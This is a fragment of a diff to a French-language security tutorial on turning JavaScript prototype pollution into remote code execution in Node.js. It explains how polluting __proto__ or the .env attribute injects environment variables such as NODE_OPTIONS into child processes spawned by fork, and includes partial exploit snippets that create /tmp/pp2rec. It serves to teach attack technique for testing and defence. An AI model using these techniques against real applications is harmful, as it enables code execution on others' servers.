//See code in https://github.com/nodejs/node/blob/02aa8c22c26220e16616a88370d111c0229efe5e/lib/child_process.js#L638-L686

|

||||

|

||||

|

|

@ -71,15 +73,15 @@ ArrayPrototypePush(envPairs, `${key}=${value}`); // <-- Pollution

|

|||

}

|

||||

}

|

||||

```

|

||||

Vérifiez ce code, vous pouvez voir qu'il est possible de **empoisonner `envPairs`** simplement en **polluant** l'attribut `.env`.

|

||||

Vérifiez que dans le code, il est possible de **polluer `envPairs`** simplement en **polluant** l'**attribut `.env`.**

|

||||

|

||||

### **Empoisonnement de `__proto__`**

|

||||

### **Polluer `__proto__`**

|

||||

|

||||

{% hint style="warning" %}

|

||||

Notez que en raison du fonctionnement de la fonction **`normalizeSpawnArguments`** de la bibliothèque **`child_process`** de Node, lorsqu'il est appelé pour **définir une nouvelle variable d'environnement** pour le processus, il suffit de **polluer n'importe quoi**.\

|

||||

Par exemple, si vous faites `__proto__.avar="valuevar"`, le processus sera lancé avec une variable appelée `avar` avec la valeur `valuevar`.

|

||||

Notez qu'en raison de la manière dont la fonction **`normalizeSpawnArguments`** de la bibliothèque **`child_process`** de node fonctionne, lorsqu'on appelle quelque chose pour **définir une nouvelle variable d'environnement** pour le processus, il suffit de **polluer n'importe quoi**.\

|

||||

Par exemple, si vous faites `__proto__.avar="valuevar"`, le processus sera lancé avec une variable appelée `avar` ayant pour valeur `valuevar`.

|

||||

|

||||

Cependant, pour que la **variable d'environnement soit la première**, vous devez **polluer** l'attribut **`.env`** et (uniquement dans certaines méthodes) cette variable sera la **première** (permettant l'attaque).

|

||||

Cependant, pour que la **variable d'environnement soit la première**, vous devez **polluer** l'**attribut `.env`** et (seulement dans certaines méthodes) cette variable sera la **première** (permettant l'attaque).

|

||||

|

||||

C'est pourquoi **`NODE_OPTIONS`** n'est **pas à l'intérieur de `.env`** dans l'attaque suivante.

|

||||

{% endhint %}

|

||||

|

|

@ -106,8 +108,6 @@ clone(USERINPUT);

|

|||

var proc = fork('a_file.js');

|

||||

// This should create the file /tmp/pp2rec

|

||||

```

|

||||

{% code %}

|

||||

|

||||

### Empoisonnement de `constructor.prototype`

|

||||

```javascript

|

||||

const { execSync, fork } = require('child_process');

|

||||

|

|

@ -131,10 +131,10 @@ var proc = fork('a_file.js');

|

|||

```

|

||||

## PP2RCE via variables d'environnement + ligne de commande

|

||||

|

||||

Une charge utile similaire à la précédente avec quelques modifications a été proposée dans [**ce compte rendu**](https://blog.sonarsource.com/blitzjs-prototype-pollution/)**.** Les principales différences sont les suivantes :

|

||||